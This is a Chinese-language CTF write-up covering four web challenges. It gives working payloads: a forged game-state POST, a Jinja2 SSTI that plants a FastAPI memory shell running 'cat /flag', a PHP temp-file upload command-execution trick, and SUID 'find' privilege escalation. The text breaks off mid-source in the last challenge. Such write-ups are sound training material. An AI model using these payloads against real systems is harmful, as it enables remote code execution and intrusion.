
题目描述:A simple game, enjoy it and get the flag when you complete it.直接玩通关了看看如何不玩也能拿到flag,flag存储在后端php 2024-10-8 09:18:0 Author: www.cnblogs.com(查看原文) 阅读量:19 收藏
题目描述:A simple game, enjoy it and get the flag when you complete it.

直接玩通关了

看看如何不玩也能拿到flag,flag存储在后端php文件内,前端找不到。
看一下游戏的请求包,里面记录了红点的最后位置和防火墙(黑点)的位置。

那么我们伪造下,防火墙绕满周围一圈,但是红点在最中间。

路由:/verifyVictory.php
方法:POST
{"gameState":{"virusPosition":{"x":5,"y":5},"firewalls":[{"x": 0, "y": 0}, {"x": 1, "y": 0}, {"x": 2, "y": 0}, {"x": 3, "y": 0}, {"x": 4, "y": 0},{"x": 5, "y": 0}, {"x": 6, "y": 0}, {"x": 7, "y": 0}, {"x": 8, "y": 0}, {"x": 9, "y": 0}, {"x": 10, "y": 0}, {"x": 0, "y": 10}, {"x": 1, "y": 10}, {"x": 2, "y": 10}, {"x": 3, "y": 10}, {"x": 4, "y": 10}, {"x": 5, "y": 10}, {"x": 6, "y": 10}, {"x": 7, "y": 10}, {"x": 8, "y": 10}, {"x": 9, "y": 10}, {"x": 10, "y": 10}, {"x": 0, "y": 1}, {"x": 0, "y": 2}, {"x": 0, "y": 3}, {"x": 0, "y": 4}, {"x": 0, "y": 5}, {"x": 0, "y": 6}, {"x": 0, "y": 7}, {"x": 0, "y": 8}, {"x": 0, "y": 9}, {"x": 10, "y": 1}, {"x": 10, "y": 2}, {"x": 10, "y": 3}, {"x": 10, "y": 4}, {"x": 10, "y": 5}, {"x": 10, "y": 6}, {"x": 10, "y": 7}, {"x": 10, "y": 8}, {"x": 10, "y": 9}]},"token":"game-lab-token"}
GoldenHornKing
题目描述:举一反三。
开题,直接给了源码

import os # 导入操作系统相关的模块
import jinja2 # 导入 Jinja2 模板引擎模块
import functools # 导入工具函数模块,提供高阶函数
import uvicorn # 导入 Uvicorn,用于运行 ASGI 应用
from fastapi import FastAPI # 从 FastAPI 库中导入 FastAPI 类,用于创建应用
from fastapi.templating import Jinja2Templates # 从 FastAPI 导入 Jinja2Templates,用于模板渲染
from anyio import fail_after, sleep # 从 anyio 库中导入 fail_after 用于设置超时,以及 sleep 用于异步睡眠
# 指定所使用的库的版本:
# jinja2==3.1.2
# uvicorn==0.30.5
# fastapi==0.112.0
def timeout_after(timeout: int = 1): # 定义一个超时装饰器,默认超时时间为1秒
def decorator(func): # 接收一个函数作为参数
@functools.wraps(func) # 保留被装饰函数的元信息
async def wrapper(*args, **kwargs): # 定义一个异步包装函数
with fail_after(timeout): # 在指定的超时时间内执行被装饰的函数
return await func(*args, **kwargs) # 等待并返回被装饰函数的执行结果
return wrapper # 返回包装函数
return decorator # 返回装饰器函数
app = FastAPI() # 创建一个 FastAPI 应用实例
access = False # 定义一个全局变量,用于控制访问权限
_base_path = os.path.dirname(os.path.abspath(__file__)) # 获取当前文件的绝对路径,并提取其目录路径
t = Jinja2Templates(directory=_base_path) # 创建一个 Jinja2Templates 实例,指定模板文件的目录
@app.get("/") # 定义一个处理根路径的 GET 请求的路由
@timeout_after(1) # 使用超时装饰器,设置超时时间为1秒
async def index(): # 定义异步处理函数
return open(__file__, 'r').read() # 打开当前文件并读取其内容,作为响应返回
@app.get("/calc") # 定义一个处理 /calc 路径的 GET 请求的路由
@timeout_after(1) # 使用超时装饰器,设置超时时间为1秒
async def ssti(calc_req: str): # 定义异步处理函数,接收一个字符串参数 calc_req
global access # 声明使用全局变量 access
if (any(char.isdigit() for char in calc_req)) or ("%\" in calc_req) or not calc_req.isascii() or access:
# 检查 calc_req 中是否包含数字字符,或者包含字符 '%',或者是否全为 ASCII 字符,或者 access 为 True
return "bad char" # 如果满足上述任意条件,返回 "bad char"
else:
jinja2.Environment(loader=jinja2.BaseLoader()).from_string(f"{{{{ {calc_req} }}}}").render({"app": app})
# 使用 Jinja2 模板引擎渲染 calc_req 表达式,传递 app 对象作为上下文
access = True # 设置 access 为 True,限制进一步访问
return "fight" # 返回 "fight"
if __name__ == "__main__": # 判断是否为主程序入口
uvicorn.run(app, host="0.0.0.0", port=8000) # 使用 Uvicorn 运行应用,监听所有网络接口的8000端口
是一个jinja2的SSTI,限制是不能包含数字字符,或者包含字符 '%',或者是全为 ASCII 字符,或者 access 为 True
同时,只要一次access 为 True后便无法再次输入,得重启环境(好像有点似曾相识,NSS round20我也这样子出题的
仓库里翻一个内存马出来
方法1:
#直接访问/shell路由
app.add_url_rule('/flag',lambda:__import__('os').popen('cat /flag').read())
转为SSTIpayload应该如下,由于是FastAPI,add_url_rule换成add_api_route。同时绕过了题目限制
{{config.__class__.__init__.__globals__['__builtins__'].eval("__import__('sys').modules['__main__'].__dict__['app'].add_api_route('/flag', lambda:__import__('os').popen('cat /flag').read())")}}
payload:
/calc?calc_req=config.__class__.__init__.__globals__['__builtins__'].eval("__import__('sys').modules['__main__'].__dict__['app'].add_api_route('/flag',lambda:__import__('os').popen('cat /flag').read())")

访问flag路由读取flag

方法2:打内存马进行rce
打FastAPI内存马,在FastAPI类有一个add_api_route方法,我们可以通过这个方法来增加一个路由,进行rce
app.add_api_route('/shell', lambda: __import__('os').popen('whoami').read())我们需要再eval里重新获取一遍app也就是FastAPI的对象。
__import__('sys').modules['__main__'].__dict__['app']- sys.modules:sys 模块中有一个名为 modules 的字典,它维护了所有已导入模块的当前状态。这个字典的键是模块的名称,而值是对应的模块对象。
- modules['__main__']:__main__ 是运行 Python 程序的主模块,无论是直接从命令行运行的脚本,还是通过某个执行环境运行的代码。通过 sys.modules['__main__'],我们获取到了当前执行程序的主模块对象。
- __dict__:每个模块对象都有一个 __dict__ 属性,它是一个字典,包含了模块内定义的所有全局变量和函数。
- ['app']:最后,从模块的 __dict__ 中获取名为 app 的对象。
然后整合以下payload:
app.__init__.__globals__.__builtins__.eval("__import__('sys').modules['__main__'].__dict__['app'].add_api_route('/shell', lambda :__import__('os').popen('cat /flag').read())")现在访问/shell就可以拿到flag了
方法3:修改__file__进行任意文件读取p
@app.get("/")
@timeout_after(1)
async def index():
    return open(__file__).read()
在跟路由读取了当前代码文件内容,并输出到网页上。那么如果我们能修改__file__为/flag那么访问根路由就能拿到flag了。
__file__在全局变量globals里有
使用setattr(object, name, value)方法修改对象的属性值。
object -- 对象。
name -- 字符串,对象属性。
value -- 属性值。Q:为什么不用__import__('sys').modules['__main__'].__dict__,__file__明明在这里面啊?
A:因为setattr函数的第一个值是一个对象,__dict__是__main__的一个属性,并不是一个对象。
整合一下payload:
admin_Test
题目描述:某系统有一个后台管理系统,里面的系统可以帮助管理员更好的管理系统并且防护来自于黑客的攻击,但仍存在漏洞,请尝试读取到系统当中的flag文件。
开题,是一个登录框,没有注册选项

扫一下敏感目录:
/admin.html
/upload.php
/admin.html路由具备一个文件上传功能和一个命令输入框


上传时一直显示Invalid char,经过几次发包尝试,应该是对上传的命令字符串做了限制,大概率是单个字母的过滤。
单个字母跑一下题目waf
只允许t、/、.、

同时文件部分一律无法上传。
看到白名单字符大概有头绪了,CTFSHOW永远的神!
在PHP中,强制上传文件时,文件会被存在临时文件/tmp/phpxxxxxx中
这个文件最后六位xxxxxx有大小写字母、数字组成,是生命周期只在PHP代码运行时。
故我们要匹配/tmp/phpxxxxxx的话可以用通配符/???/?????????,也可以使用/t*/*
文件上传时输入的命令会被执行,能调用到上传的文件(内容是命令)就行
payload:
------WebKitFormBoundarynjB2WAcSH6J6Hmiq
Content-Disposition: form-data; name="file"; filename="myshell.php"
Content-Type: application/octet-stream
【要执行的命令】
------WebKitFormBoundarynjB2WAcSH6J6Hmiq
Content-Disposition: form-data; name="cmd"
. /t*/*
------WebKitFormBoundarynjB2WAcSH6J6Hmiq--
flag没权限读,需要提权

find提权即可
find / -user root -perm -4000 -print 2>/dev/null
find /tmp -exec cat /flag \;
php_online
题目描述:can you break this sandbox?
附件给了源码:
from flask import Flask, request, session, redirect, url_for, render_template
import os
import secrets
app = Flask(__name__) # 创建一个 Flask 应用实例
app.secret_key = secrets.token_hex(16) # 为 Flask 应用设置一个随机生成的秘密密钥,用于会话管理
working_id = [] # 定义一个空列表,用于跟踪当前正在处理的用户ID
@app.route('/', methods=['GET', 'POST']) # 定义根路由,支持 GET 和 POST 请求
def index(): # 定义处理该路由的函数
if request.method == 'POST': # 如果请求方法是 POST
id = request.form['id'] # 获取表单中提交的 id
if not id.isalnum() or len(id) != 8: # 检查 id 是否为字母数字组合且长度为8
return '无效的ID' # 如果 id 不符合条件,返回“无效的ID”消息
session['id'] = id # 将 id 存储在用户的会话中
if not os.path.exists(f'/sandbox/{id}'): # 如果沙箱目录中不存在该 id 的文件夹
os.popen(f'mkdir /sandbox/{id} && chown www-data /sandbox/{id} && chmod a+w /sandbox/{id}').read()
# 创建该文件夹,并设置权限为 www-data 用户所有,且所有用户都有写权限
return redirect(url_for('sandbox')) # 重定向到 /sandbox 路由
return render_template('submit_id.html') # 如果请求方法是 GET,渲染 submit_id.html 模板
@app.route('/sandbox', methods=['GET', 'POST']) # 定义 /sandbox 路由,支持 GET 和 POST 请求
def sandbox(): # 定义处理该路由的函数
if request.method == 'GET': # 如果请求方法是 GET
if 'id' not in session: # 如果会话中没有 id
return redirect(url_for('index')) # 重定向到根路由
else:
return render_template('submit_code.html') # 渲染 submit_code.html 模板
if request.method == 'POST': # 如果请求方法是 POST
if 'id' not in session: # 如果会话中没有 id
